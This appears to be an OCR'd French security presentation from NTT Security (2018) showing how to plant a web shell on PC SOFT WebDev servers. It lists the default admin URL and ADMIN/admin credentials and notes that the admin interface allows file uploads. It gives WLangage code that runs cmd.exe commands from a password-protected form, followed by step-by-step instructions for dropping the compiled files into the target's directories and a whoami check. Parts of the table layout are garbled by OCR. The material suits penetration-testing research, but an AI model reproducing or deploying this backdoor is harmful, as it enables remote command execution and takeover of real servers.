## **NTT** Security

Invite de commande pour la toile En WebDev

Antoine CERVOISE

[WebShellDev]-[External]-[Final]-v[1.0]

### WebDev : interface d'admin

URL d'admin :

- <a href="http://cible.tld/WDAdminWebXX0/">http://cible.tld/WDAdminWebXX0/</a>
- XX 🗇 Version de WebDev

Identifiant/mot de passe :

• ADMIN/admin

Possibilité :

• Téléversement de fichiers

### WebDev

ASP

Source : <u>https://github.com/fuzzdb-project/fuzzdb/tree/master/web-backdoors/asp</u>





| V                                                                                                    | VebDe   | 9 <b>V</b> |
|----------------------------------------------------------------------------------------------------|---------|------------|
|                                                                                                    | Command |            |
| - AND AND AND AND AND AND AND AND AND AND                                                                       | Pass    |            |
|                                                                                                    | Submit  |            |
| A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR OF | Result: |            |
|                                                                                                    |         |            |
|                                                                                                    |         |            |
|                                                                                                    |         |            |
|                                                                                                    |         |            |

© 2018 NTT Security

|          | Clic de BTN_Validate (serveur) * AJAX                       | Si Erreu  |  |  |
|----------|-------------------------------------------------------------|-----------|--|--|
| ₽SI      | Pass = "PassToto2018?" ALORS                                |           |  |  |
|          | LanceAppli("cmd.exe /c"+ Input + ">resulttxt")              |           |  |  |
|          |                                                             |           |  |  |
| <b> </b> | // Déclaration des variables                                |           |  |  |
|          | IDFichier est un entier                                     |           |  |  |
| Ļ        | LigneLue est une chaîne                                     |           |  |  |
|          |                                                             |           |  |  |
| 曱        | // Ouverture du fichier                                     |           |  |  |
| L        | IDFichier = fouvre("result.txt")                            |           |  |  |
| 曱        | // Affichage du message d'erreur si l'ouverture n'a pas été | effectuée |  |  |
|          | SI IDFichier = -1 ALORS                                     |           |  |  |
|          | Erreur(ErreurInfo( <i>errMessage</i> ))                     |           |  |  |
|          | SINON                                                       |           |  |  |
|          | BOUCLE                                                      |           |  |  |
| 曱        | // Lecture de la première ligne du fichier                  |           |  |  |
|          | LigneLue = fLitLigne(IDFichier)                             |           |  |  |
| P        | SI ErreurDétectée ALORS                                     |           |  |  |
|          | Erreur(ErreurInfo())                                        |           |  |  |
|          | SORTIR                                                      |           |  |  |
| L        | FIN                                                         |           |  |  |
| 曱        | // Fin de fichier ?                                         |           |  |  |
| L        | SI LigneLue = <i>EOT</i> ALORS SORTIR                       |           |  |  |
|          | // Traitement de la ligne lue                               |           |  |  |
| 曱        | // Ici ajout à la fin d'un champ de saisie                  |           |  |  |
|          | Result += [RC] + LigneLue                                   |           |  |  |
| Ļ        | FIN                                                         |           |  |  |
|          | // Fermeture du fichier                                     |           |  |  |
|          | <pre>fFerme(IDFichier)</pre>                                |           |  |  |
| L        | FIN                                                         |           |  |  |
| FT       | N                                                           |           |  |  |

### WebDev – « Type » de site

Compiler en « Dynamique WebDev » puis en « Dynamique AWP »

| Description du projet                                                                           |                                                                                                    |                                                      |     |  |  |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|-----|--|--|
| Projet                                                                                          | Informations sur le projet<br>Un projet regroupe et organise tous les éléments d'une application : fenêtres, pages, états, requêtes, menus, |                                                      |     |  |  |
| Analyse                                                                                         | traitements,                                                                                                    | WebShell2                                            |     |  |  |
| Fichiers                                                                                        | Répertoire du projet :                                                                                                    | C:\Mes Sites\WebShell2                               |     |  |  |
|                                                                                                 | Description du projet :                                                                                                    | Le projet a pour but de                              |     |  |  |
| Cer Live Data                                                                                   | Page d'accueil :                                                                                                    | Accueil                                              |     |  |  |
| Langues                                                                                         | Première page dynamique :                                                                                                    | <aucune></aucune>                                    |     |  |  |
| Ambiance<br>Styles                                                                              | Répertoire de la liste des tâches :                                                                                                    | C:\Mes Sites\WebShell2\Taches                        |     |  |  |
| GDS                                                                                             | Icône du site :                                                                                                    | Catalog                                              | gue |  |  |
| Solutions                                                                                       | Type de site O Dynamique WebDev O Dynamique AWP O Dynamique PHP Statique                                                                    |                                                      |     |  |  |
| SaaS         Site SaaS (Software as a Service)         Utiliser le mode "Connexion automatique" |                                                                                                    |                                                      |     |  |  |
| Compilation                                                                                     | Adresse du serveur SaaS po                                                                                                    | ur le mode test : Nom du serveur ou adresse complète |     |  |  |
|                                                                                                 |                                                                                                    | (laisser vide pour utiliser le serveur SaaS local)   |     |  |  |
|                                                                                                 | Description de la configuration courante                                                                                                    |                                                      |     |  |  |



### WebDev – Dépôt du fichier

#### WebShell :

- Nom du projet WebDev : WebShell 2
- Nom de la page : PAGE\_Test

#### Cible

- Nom du projet : WDAdminSaas
- Lien de l'invité de commande pour la toile: http://cible/WDAMINSAAS170\_WEB/FR/Page\_Test.awp

- 1. Récupérer dans : C:\Mes Sites\WebShell2\Exe :
  - PAGE\_Test.awl
  - WebShell2.wdl
- 2. Les déposer dans %WebDevProjetFolder%/WDAdminSaas170/
- 3. Récupérer dans C:\Mes Sites\WebShell2\FR
  - PAGE\_Test.awp
- 4. Le déposer dans %WebDevProjetFolder%/WDAdminSaas170/WDAMI NSAAS170\_WEB/WDAdminSaas170/FR
- 5. Editer/Créer le fichier %WebDevProjetFolder%/WDAdminSaas170/WDAMI NSAAS170\_WEB/WDAdminSaas170/FR/.WDConfig.a wp en ajoutant :
  - SITED \* WDAdminSaas170



### WebDev

#### Whoami

| :/WDadminSAAS180_WEB/FR/PAGE_Test.awp |  |  |
|---------------------------------------|--|--|
| whoami ×                              |  |  |
|                                       |  |  |
|                                       |  |  |
| r                                     |  |  |
|                                       |  |  |



# Thank you